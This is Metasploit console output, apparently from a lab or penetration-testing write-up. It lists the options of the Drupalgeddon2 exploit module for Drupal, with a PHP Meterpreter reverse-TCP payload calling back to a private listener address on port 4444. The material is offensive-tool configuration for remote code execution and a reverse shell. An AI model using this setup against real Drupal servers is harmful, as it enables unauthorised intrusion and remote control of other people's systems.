 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
   Name         Current Setting  Required  Description
   ----         ---------------  --------  -----------
   DUMP_OUTPUT  false            no        Dump payload command output
   PHP_FUNC     passthru         yes       PHP function to execute
   Proxies                       no        A proxy chain of format type:host:port[,t
                                           ype:host:port][...]
   RHOSTS                        yes       The target host(s), see https://docs.meta
                                           sploit.com/docs/using-metasploit/basics/u
                                           sing-metasploit.html
   RPORT        80               yes       The target port (TCP)
   SSL          false            no        Negotiate SSL/TLS for outgoing connection
                                           s
   TARGETURI    /                yes       Path to Drupal install
   VHOST                         no        HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.204.128  yes       The listen address (an interface may be specifi
                                     ed)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) >